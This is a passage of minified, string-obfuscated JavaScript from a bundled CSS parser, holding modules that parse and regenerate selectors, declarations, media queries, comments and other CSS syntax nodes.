this[t(3838)](o.lh),{type:t(2550),loc:this[t(2510)](e,this[t(1513)])}}function c(){const t=r;this[t(2980)](o.lh,t(2517))}},1052:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1906),a={name:String};function c(){const t=r;return this[t(2369)](i),{type:t(1906),loc:this[t(2510)](this[t(1513)]-1,this[t(2402)]),name:this[t(3723)](o.Vy)}}function l(t){const e=r;this[e(2980)](o._i,"."),this[e(2980)](o.Vy,t[e(4049)])}},2347:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(2089),u={name:String};function d(){const t=r,e=this[t(1513)];let n;switch(this[t(2742)]){case o.M$:n=" ";break;case o._i:switch(this[t(3669)](this[t(1513)])){case a:case i:case c:this[t(659)]();break;case s:this[t(659)](),this[t(2655)](t(1943)),this[t(2369)](s);break;default:this[t(3367)](t(3915))}n=this[t(1524)](e)}return{type:t(2089),loc:this[t(2510)](e,this[t(1513)]),name:n}}function h(t){const e=r;this[e(1336)](t[e(4049)])}},4916:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(4211),c={value:String};function l(){const t=r,e=this[t(1513)];let n=this[t(2402)];return this[t(3838)](o.Mw),n-e+2>=2&&this[t(3669)](n-2)===i&&this[t(3669)](n-1)===s&&(n-=2),{type:t(4211),loc:this[t(2510)](e,this[t(1513)]),value:this[t(2269)](e+2,n)}}function u(t){const e=r;this[e(2980)](o.Mw,"/*"+t[e(3841)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1826),a={kind:String,children:[[r(3126),r(2450),r(3290),r(1171),r(2278)]]};function c(t){const e=r;return this[e(3275)](1)===o.Vy&&i[e(2770)](this[e(3275)](2))?this[e(2450)](t):this[e(1171)](t)}const l={media:c,container:c,supports(){return this[r(2278)]()}};function u(t=r(3352)){const e=r,n=this[e(2549)]();t:for(;!this[e(1830)];)switch(this[e(2742)]){case o.Mw:case o.M$:this[e(659)]();continue;case o.Vy:n[e(1670)](this[e(3126)]());break;case o.AJ:{let r=this[e(3029)]((()=>l[t][e(2144)](this,t)),(()=>null));r||(r=this[e(3029)]((()=>{const n=e;this[n(3838)](o.AJ);const r=this[n(1826)](t);return this[n(3838)](o.no),r}),(()=>this[e(1987)](t)))),n[e(1670)](r);break}case o.zt:{let r=this[e(3029)]((()=>this[e(3290)](t)),(()=>null));r||(r=this[e(1987)](t)),n[e(1670)](r);break}default:break t}return n[e(3783)]&&this[e(3367)](e(2308)),{type:e(1826),loc:this[e(676)](n),kind:t,children:n}}function d(t){const e=r;t[e(3124)][e(1457)]((t=>{const n=e;n(1826)===t[n(2695)]?(this[n(2980)](o.AJ,"("),this[n(516)](t),this[n(2980)](o.no,")")):this[n(516)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2V;return this[t(3759)](this[t(3543)],!0)}function m(){const t=a2V;return this[t(3759)](this[t(3543)],!1)}function p(){const t=a2V,e=this[t(1964)],n=this[t(3018)]();return t(3759)!==n[t(2695)]&&!1===this[t(1830)]&&this[t(2742)]!==i.Qq&&!1===this[t(1401)](s)&&!1===this[t(1528)](e)&&this[t(3367)](),n}const g=r(2204),w=r(1748),b={important:[Boolean,String],property:String,value:[r(3018),r(3759)]};function y(){const t=r,e=this[t(1513)],n=this[t(1964)],a=x[t(2144)](this),c=(0,o.vs)(a),l=c?this[t(3432)]:this[t(3858)],u=c?m:f;let d,h=!1;this[t(3532)](),this[t(3838)](i.Qx);const g=this[t(1964)];if(c||this[t(3532)](),d=l?this[t(3029)](p,u):u[t(2144)](this,this[t(1964)]),c&&t(3018)===d[t(2695)]&&d[t(3124)][t(3783)])for(let e=g-this[t(1964)];e<=0;e++)if(this[t(817)](e)===i.M$){d[t(3124)][t(3592)]({type:t(2441),loc:null,value:" "});break}return this[t(1401)](s)&&(h=A[t(2144)](this),this[t(3532)]()),!1===this[t(1830)]&&this[t(2742)]!==i.Qq&&!1===this[t(1528)](n)&&this[t(3367)](),{type:t(2204),loc:this[t(2510)](e,this[t(1513)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(2980)](i.Vy,t[e(2665)]),this[e(2980)](i.Qx,":"),this[e(516)](t[e(3841)]),t[e(3677)]&&(this[e(2980)](i._i,"!"),this[e(2980)](i.Vy,!0===t[e(3677)]?e(3677):t[e(3677)]))}function x(){const t=r,e=this[t(1513)];if(this[t(2742)]===i._i)switch(this[t(3669)](this[t(1513)])){case u:case c:case d:case a:case l:this[t(659)]();break;case h:this[t(659)](),this[t(1401)](h)&&this[t(659)]()}return this[t(2742)]===i.Vw?this[t(3838)](i.Vw):this[t(3838)](i.Vy),this[t(1524)](e)}function A(){const t=r;this[t(3838)](i._i),this[t(3532)]();const e=this[t(3723)](i.Vy);return t(3677)===e||e}},513:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2V;return this[t(3759)](this[t(4196)],!0)}const a=r(823),c={children:[[r(2204),r(685),r(1229)]]};function l(){const t=r,e=this[t(2549)]();for(;!this[t(1830)];)switch(this[t(2742)]){case o.M$:case o.Mw:case o.Qq:this[t(659)]();break;case o.zu:e[t(1670)](this[t(3029)](this[t(685)][t(3383)](this,!0),s));break;default:this[t(1401)](i)?e[t(1670)](this[t(3029)](this[t(1229)],s)):e[t(1670)](this[t(3029)](this[t(2204)],s))}return{type:t(823),loc:this[t(676)](e),children:e}}function u(t){const e=r;this[e(3124)](t,(t=>{const n=e;n(2204)===t[n(2695)]&&this[n(2980)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2448),s={value:String,unit:String};function a(){const t=r,e=this[t(1513)],n=this[t(3805)](o.fg);return{type:t(2448),loc:this[t(2510)](e,this[t(1513)]),value:n,unit:this[t(2269)](e+n[t(4185)],this[t(1513)])}}function c(t){const e=r;this[e(2980)](o.fg,t[e(3841)]+t[e(1722)])}},3723:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2450),a={kind:String,name:String,value:[r(3126),r(2579),r(2448),r(2935),r(2162),null]};function c(t){const e=r,n=this[e(1513)];let s,a=null;if(this[e(3838)](o.AJ),this[e(3532)](),s=this[e(3723)](o.Vy),this[e(3532)](),this[e(2742)]!==o.no){switch(this[e(3838)](o.Qx),this[e(3532)](),this[e(2742)]){case o.wN:a=this[e(1259)](1)===o._i?this[e(2935)]():this[e(2579)]();break;case o.fg:a=this[e(2448)]();break;case o.Vy:a=this[e(3126)]();break;case o.zt:a=this[e(3029)]((()=>{const t=e,n=this[t(2162)](this[t(1257)],this[t(3559)][t(3018)]);return this[t(3532)](),this[t(1401)](i)&&this[t(3367)](),n}),(()=>this[e(2935)]()));break;default:this[e(3367)](e(2809))}this[e(3532)]()}return this[e(1830)]||this[e(3838)](o.no),{type:e(2450),loc:this[e(2510)](n,this[e(1513)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(2980)](o.AJ,"("),this[e(2980)](o.Vy,t[e(4049)]),null!==t[e(3841)]&&(this[e(2980)](o.Qx,":"),this[e(516)](t[e(3841)])),this[e(2980)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(3290),s={kind:String,feature:String,value:[r(2204),r(2357)]};function a(t,e){const n=r,o=(this[n(1161)][t]||{})[e];return n(1743)!=typeof o&&this[n(3367)](n(2062)+e+"()"),o}function c(t=r(723)){const e=r,n=this[e(1513)],i=this[e(4016)](),s=a[e(2144)](this,t,i[e(2049)]());this[e(3532)]();const c=this[e(3029)]((()=>{const t=e,n=this[t(1964)],r=s[t(2144)](this);return!1===this[t(1830)]&&!1===this[t(1528)](n)&&this[t(3367)](),r}),(()=>this[e(3759)](null,!1)));return this[e(1830)]||this[e(3838)](o.no),{type:e(3290),loc:this[e(2510)](n,this[e(1513)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(2980)](o.zt,t[e(660)]+"("),this[e(516)](t[e(3841)]),this[e(2980)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(1171),u={kind:String,left:[r(3126),r(2579),r(2448),r(2935),r(2162)],leftComparison:String,middle:[r(3126),r(2579),r(2448),r(2935),r(2162)],rightComparison:[String,null],right:[r(3126),r(2579),r(2448),r(2935),r(2162),null]};function d(){const t=r;switch(this[t(3532)](),this[t(2742)]){case o.wN:return this[t(1401)](i,this[t(652)](1))?this[t(2935)]():this[t(2579)]();case o.fg:return this[t(2448)]();case o.Vy:return this[t(3126)]();case o.zt:return this[t(3029)]((()=>{const e=t,n=this[e(2162)](this[e(1257)],this[e(3559)][e(3018)]);return this[e(3532)](),this[e(1401)](i)&&this[e(3367)](),n}),(()=>this[t(2935)]()));default:this[t(3367)](t(2809))}}function h(t){const e=r;if(this[e(3532)](),this[e(1401)](s)||this[e(1401)](c)){const t=this[e(1174)][this[e(1513)]];return this[e(659)](),this[e(1401)](a)?(this[e(659)](),t+"="):t}if(this[e(1401)](a))return"=";this[e(3367)](e(3953)+(t?e(3418):"")+e(3668))}function f(t=r(723)){const e=r,n=this[e(1513)];this[e(3532)](),this[e(3838)](o.AJ);const i=d[e(2144)](this),s=h[e(2144)](this,e(3126)===i[e(2695)]),a=d[e(2144)](this);let c=null,l=null;return this[e(1259)](0)!==o.no&&(c=h[e(2144)](this),l=d[e(2144)](this)),this[e(3532)](),this[e(3838)](o.no),{type:e(1171),loc:this[e(2510)](n,this[e(1513)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(2980)](o.AJ,"("),this[e(516)](t[e(4217)]),this[e(1336)](t[e(3946)]),this[e(516)](t[e(1697)]),t[e(1135)]&&(this[e(1336)](t[e(2849)]),this[e(516)](t[e(1135)])),this[e(2980)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2162),s=r(1743),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1513)],s=this[n(4016)](),a=s[n(2049)]();let c;return c=e[n(1096)](a)?e[a][n(2144)](this,e):t[n(2144)](this,e),this[n(1830)]||this[n(3838)](o.no),{type:n(2162),loc:this[n(2510)](i,this[n(1513)]),name:s,children:c}}function l(t){const e=r;this[e(2980)](o.zt,t[e(4049)]+"("),this[e(3124)](t),this[e(2980)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1987),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1513)];let i=null;this[e(2742)]===o.zt?i=this[e(4016)]():this[e(3838)](o.AJ);const s=this[e(3029)]((()=>{const t=e,n=this[t(1964)],r=this[t(1257)](this[t(3559)][t(3018)]);return!1===this[t(1830)]&&!1===this[t(1528)](n)&&this[t(3367)](),r}),(()=>this[e(3254)](this[e(3759)](null,!1))));return this[e(1830)]||this[e(3838)](o.no),{type:e(1987),loc:this[e(2510)](n,this[e(1513)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1743)]?this[e(2980)](o.zt,t[e(1743)]+"("):this[e(2980)](o.AJ,"("),this[e(3124)](t),this[e(2980)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2812),s=r(4018),a={value:String};function c(){const t=r,e=this[t(1513)];return this[t(3838)](o.Vw),{type:t(4018),loc:this[t(2510)](e,this[t(1513)]),value:this[t(1524)](e+1)}}function l(t){const e=r;this[e(2980)](o.Vw,"#"+t[e(3841)])}},7905:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3049),s={name:String};function a(){const t=r,e=this[t(1513)];return this[t(3838)](o.Vw),{type:t(3049),loc:this[t(2510)](e,this[t(1513)]),name:this[t(1524)](e+1)}}function c(t){const e=r;this[e(2980)](o._i,"#"+t[e(4049)])}},8586:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3126),s={name:String};function a(){const t=r;return{type:t(3126),loc:this[t(2510)](this[t(1513)],this[t(2402)]),name:this[t(3723)](o.Vy)}}function c(t){const e=r;this[e(2980)](o.Vy,t[e(4049)])}},5204:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(906),a={name:String};function c(){const t=r;let e=this[t(1513)],n=this[t(3723)](o.Vy);for(;this[t(1401)](i);)this[t(3838)](o._i),n+="."+this[t(3723)](o.Vy);return{type:t(906),loc:this[t(2510)](e,this[t(1513)]),name:n}}function l(t){const e=r;this[e(1336)](t[e(4049)])}},4476:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2703),s={children:[[r(906)]]};function a(){const t=r,e=this[t(2549)]();for(this[t(3532)]();!this[t(1830)]&&(e[t(1670)](this[t(906)]()),this[t(3275)](0)===o.A9);)this[t(3532)](),this[t(659)](),this[t(3532)]();return{type:t(2703),loc:this[t(676)](e),children:e}}function c(t){const e=r;this[e(3124)](t,(()=>this[e(2980)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1888),s={modifier:[String,null],mediaType:[String,null],condition:[r(1826),null]};function a(){const t=r,e=this[t(1513)];let n=null,i=null,s=null;if(this[t(3532)](),this[t(2742)]===o.Vy&&this[t(3275)](1)!==o.AJ){const e=this[t(3723)](o.Vy),r=e[t(2049)]();switch(t(2931)===r||t(2947)===r?(this[t(3532)](),n=r,i=this[t(3723)](o.Vy)):i=e,this[t(3275)](0)){case o.Vy:this[t(3532)](),this[t(2655)](t(3499)),s=this[t(1826)](t(3352));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3367)](t(1654))}}else switch(this[t(2742)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1826)](t(3352));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3367)](t(1654))}return{type:t(1888),loc:this[t(2510)](e,this[t(1513)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2422)]?(t[e(3294)]&&this[e(2980)](o.Vy,t[e(3294)]),this[e(2980)](o.Vy,t[e(2422)]),t[e(645)]&&(this[e(2980)](o.Vy,e(3499)),this[e(516)](t[e(645)]))):t[e(645)]&&this[e(516)](t[e(645)])}},4037:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2245),s={children:[[r(1888)]]};function a(){const t=r,e=this[t(2549)]();for(this[t(3532)]();!this[t(1830)]&&(e[t(1670)](this[t(1888)]()),this[t(2742)]===o.A9);)this[t(659)]();return{type:t(2245),loc:this[t(676)](e),children:e}}function c(t){const e=r;this[e(3124)](t,(()=>this[e(2980)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3656),a={};function c(){const t=r,e=this[t(1513)];return this[t(2369)](i),{type:t(3656),loc:this[t(2510)](e,this[t(1513)])}}function l(){this[r(2980)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1129),s={nth:[r(2829),r(3126)],selector:[r(1601),null]};function a(){const t=r;this[t(3532)]();const e=this[t(1513)];let n,o=e,i=null;return n=this[t(997)](0,t(3784))||this[t(997)](0,t(1851))?this[t(3126)]():this[t(2829)](),o=this[t(1513)],this[t(3532)](),this[t(997)](0,"of")&&(this[t(659)](),i=this[t(1601)](),o=this[t(1513)]),{type:t(1129),loc:this[t(2510)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(516)](t[e(3771)]),null!==t[e(3400)]&&(this[e(2980)](o.Vy,"of"),this[e(516)](t[e(3400)]))}},1740:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2579),s={value:String};function a(){const t=r;return{type:t(2579),loc:this[t(2510)](this[t(1513)],this[t(2402)]),value:this[t(3723)](o.wN)}}function c(t){const e=r;this[e(2980)](o.wN,t[e(3841)])}},5509:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3399),i={value:String};function s(){const t=r,e=this[t(1513)];return this[t(659)](),{type:t(3399),loc:this[t(2510)](e,this[t(1513)]),value:this[t(1524)](e)}}function a(t){const e=r;this[e(1336)](t[e(3841)])}},7345:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2604),s={children:[[]]};function a(t,e){const n=r,i=this[n(1513)];let s=null;return this[n(3838)](o.AJ),s=t[n(2144)](this,e),this[n(1830)]||this[n(3838)](o.no),{type:n(2604),loc:this[n(2510)](i,this[n(1513)]),children:s}}function c(t){const e=r;this[e(2980)](o.AJ,"("),this[e(3124)](t),this[e(2980)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3624),s={value:String};function a(){const t=r;return{type:t(3624),loc:this[t(2510)](this[t(1513)],this[t(2402)]),value:this[t(3805)](o.Ne)}}function c(t){const e=r;this[e(2980)](o.Ne,t[e(3841)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1241),s=r(1743),a={name:String,children:[[r(3759)],null]};function c(){const t=r,e=this[t(1513)];let n,i,s=null;return this[t(3838)](o.Qx),this[t(2742)]===o.zt?(n=this[t(4016)](),i=n[t(2049)](),this[t(1259)](0)==o.no?s=this[t(2549)]():hasOwnProperty[t(2144)](this[t(785)],i)?(this[t(3532)](),s=this[t(785)][i][t(2144)](this),this[t(3532)]()):(s=this[t(2549)](),s[t(1670)](this[t(3759)](null,!1))),this[t(3838)](o.no)):n=this[t(3723)](o.Vy),{type:t(1241),loc:this[t(2510)](e,this[t(1513)]),name:n,children:s}}function l(t){const e=r;this[e(2980)](o.Qx,":"),null===t[e(3124)]?this[e(2980)](o.Vy,t[e(4049)]):(this[e(2980)](o.zt,t[e(4049)]+"("),this[e(3124)](t),this[e(2980)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2807),s=r(1743),a={name:String,children:[[r(3759)],null]};function c(){const t=r,e=this[t(1513)];let n,i,s=null;return this[t(3838)](o.Qx),this[t(3838)](o.Qx),this[t(2742)]===o.zt?(n=this[t(4016)](),i=n[t(2049)](),this[t(1259)](0)==o.no?s=this[t(2549)]():hasOwnProperty[t(2144)](this[t(785)],i)?(this[t(3532)](),s=this[t(785)][i][t(2144)](this),this[t(3532)]()):(s=this[t(2549)](),s[t(1670)](this[t(3759)](null,!1))),this[t(3838)](o.no)):n=this[t(3723)](o.Vy),{type:t(2807),loc:this[t(2510)](e,this[t(1513)]),name:n,children:s}}function l(t){const e=r;this[e(2980)](o.Qx,":"),this[e(2980)](o.Qx,":"),null===t[e(3124)]?this[e(2980)](o.Vy,t[e(4049)]):(this[e(2980)](o.zt,t[e(4049)]+"("),this[e(3124)](t),this[e(2980)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2V;switch(this[t(3532)](),this[t(2742)]){case o.wN:return this[t(2579)]();case o.zt:return this[t(2162)](this[t(1257)],this[t(3559)][t(3018)]);default:this[t(3367)](t(679))}}const a=r(2935),c={left:[r(2579),r(2162)],right:[r(2579),r(2162),null]};function l(){const t=r,e=this[t(1513)],n=s[t(2144)](this);let o=null;return this[t(3532)](),this[t(1401)](i)&&(this[t(2369)](i),o=s[t(2144)](this)),{type:t(2935),loc:this[t(2510)](e,this[t(1513)]),left:n,right:o}}function u(t){const e=r;this[e(516)](t[e(4217)]),this[e(2980)](o._i,"/"),t[e(1135)]?this[e(516)](t[e(1135)]):this[e(516)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2V;return this[t(1964)]>0&&this[t(817)](-1)===o.M$?this[t(1964)]>1?this[t(1843)](this[t(1964)]-1):this[t(1366)]:this[t(1513)]}const s=r(3759),a={value:String};function c(t,e){const n=r,o=this[n(1843)](this[n(1964)]);let s;return this[n(2640)](this[n(1964)],t||this[n(3257)]),s=e&&this[n(1513)]>o?i[n(2144)](this):this[n(1513)],{type:n(3759),loc:this[n(2510)](o,s),value:this[n(2269)](o,s)}}function l(t){const e=r;this[e(1336)](t[e(3841)])}},8659:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2V;return this[t(3759)](this[t(796)],!0)}function s(){const t=a2V,e=this[t(1601)]();return t(3759)!==e[t(2695)]&&!1===this[t(1830)]&&this[t(2742)]!==o.X6&&this[t(3367)](),e}const a=r(1229),c=r(2692),l={prelude:[r(1601),r(3759)],block:[r(3561)]};function u(){const t=r,e=this[t(1964)],n=this[t(1513)];let o,a;return o=this[t(2513)]?this[t(3029)](s,i):i[t(2144)](this,e),a=this[t(3561)](!0),{type:t(1229),loc:this[t(2510)](n,this[t(1513)]),prelude:o,block:a}}function d(t){const e=r;this[e(516)](t[e(2284)]),this[e(516)](t[e(1941)])}},9689:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1895),s={root:[r(1601),r(3759),null],limit:[r(1601),r(3759),null]};function a(){const t=r;let e=null,n=null;this[t(3532)]();const i=this[t(1513)];return this[t(2742)]===o.AJ&&(this[t(659)](),this[t(3532)](),e=this[t(3029)](this[t(1601)],(()=>this[t(3759)](!1,!0))),this[t(3532)](),this[t(3838)](o.no)),this[t(1259)](0)===o.Vy&&(this[t(3532)](),this[t(2655)]("to"),this[t(3532)](),this[t(3838)](o.AJ),this[t(3532)](),n=this[t(3029)](this[t(1601)],(()=>this[t(3759)](!1,!0))),this[t(3532)](),this[t(3838)](o.no)),{type:t(1895),loc:this[t(2510)](i,this[t(1513)]),root:e,limit:n}}function c(t){const e=r;t[e(3197)]&&(this[e(2980)](o.AJ,"("),this[e(516)](t[e(3197)]),this[e(2980)](o.no,")")),t[e(2368)]&&(this[e(2980)](o.Vy,"to"),this[e(2980)](o.AJ,"("),this[e(516)](t[e(2368)]),this[e(2980)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2357),i={children:[[r(970),r(3049),r(1906),r(1710),r(1241),r(2807),r(2089)]]};function s(){const t=r,e=this[t(1257)](this[t(3559)][t(2357)]);return null===this[t(626)](e)&&this[t(3367)](t(3786)),{type:t(2357),loc:this[t(676)](e),children:e}}function a(t){this[r(3124)](t)}},5028:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1601),s=r(3400),a={children:[[r(2357),r(3759)]]};function c(){const t=r,e=this[t(2549)]();for(;!this[t(1830)]&&(e[t(1670)](this[t(2357)]()),this[t(2742)]===o.A9);)this[t(659)]();return{type:t(1601),loc:this[t(676)](e),children:e}}function l(t){const e=r;this[e(3124)](t,(()=>this[e(2980)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2406),a={value:String};function c(){const t=r;return{type:t(2406),loc:this[t(2510)](this[t(1513)],this[t(2402)]),value:(0,i.D)(this[t(3723)](o.Qf))}}function l(t){const e=r;this[e(2980)](o.Qf,(0,i.l)(t[e(3841)]))}},5853:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2V(3759)](null,!1)}const a=r(1063),c=r(3087),l={children:[[r(4211),r(2550),r(2896),r(685),r(1229),r(3759)]]};function u(){const t=r,e=this[t(1513)],n=this[t(2549)]();let a;for(;!this[t(1830)];){switch(this[t(2742)]){case o.M$:this[t(659)]();continue;case o.Mw:if(this[t(3669)](this[t(1513)]+2)!==i){this[t(659)]();continue}a=this[t(4211)]();break;case o.lh:a=this[t(2550)]();break;case o.zG:a=this[t(2896)]();break;case o.zu:a=this[t(3029)](this[t(685)],s);break;default:a=this[t(3029)](this[t(1229)],s)}n[t(1670)](a)}return{type:t(1063),loc:this[t(2510)](e,this[t(1513)]),children:n}}function d(t){this[r(3124)](t)}},2105:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2278),s={declaration:r(2204)};function a(){const t=r,e=this[t(1513)];this[t(3838)](o.AJ),this[t(3532)]();const n=this[t(2204)]();return this[t(1830)]||this[t(3838)](o.no),{type:t(2278),loc:this[t(2510)](e,this[t(1513)]),declaration:n}}function c(t){const e=r;this[e(2980)](o.AJ,"("),this[e(516)](t[e(1748)]),this[e(2980)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2V;this[t(2742)]!==o.Vy&&!1===this[t(1401)](i)&&this[t(3367)](t(1693)),this[t(659)]()}const c=r(970),l={name:String};function u(){const t=r,e=this[t(1513)];return this[t(1401)](s)?(this[t(659)](),a[t(2144)](this)):(a[t(2144)](this),this[t(1401)](s)&&(this[t(659)](),a[t(2144)](this))),{type:t(970),loc:this[t(2510)](e,this[t(1513)]),name:this[t(1524)](e)}}function d(t){const e=r;this[e(1336)](t[e(4049)])}},3965:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2V;let r=0;for(let i=this[n(1513)]+t;i<this[n(2402)];i++){const a=this[n(3669)](i);if(a===s&&e&&0!==r)return c[n(2144)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3367)](e&&0!==r?n(3194)+(r<6?n(3252):"")+n(1713):n(r<6?1348:2124),i),++r>6&&this[n(3367)](n(2436),i)}return this[n(659)](),r}function l(t){const e=a2V;let n=0;for(;this[e(1401)](a);)++n>t&&this[e(3367)](e(2029)),this[e(659)]()}function u(t){const e=a2V;this[e(3669)](this[e(1513)])!==t&&this[e(3367)](e(t===i?1412:3194)+e(1713))}function d(){const t=a2V;let e=0;switch(this[t(2742)]){case o.wN:if(e=c[t(2144)](this,1,!0),this[t(1401)](a)){l[t(2144)](this,6-e);break}if(this[t(2742)]===o.fg||this[t(2742)]===o.wN){u[t(2144)](this,s),c[t(2144)](this,1,!1);break}break;case o.fg:e=c[t(2144)](this,1,!0),e>0&&l[t(2144)](this,6-e);break;default:if(this[t(2369)](i),this[t(2742)]===o.Vy){e=c[t(2144)](this,0,!0),e>0&&l[t(2144)](this,6-e);break}if(this[t(1401)](a)){this[t(659)](),l[t(2144)](this,5);break}this[t(3367)](t(2922))}}const h=r(2683),f={value:String};function m(){const t=r,e=this[t(1513)];return 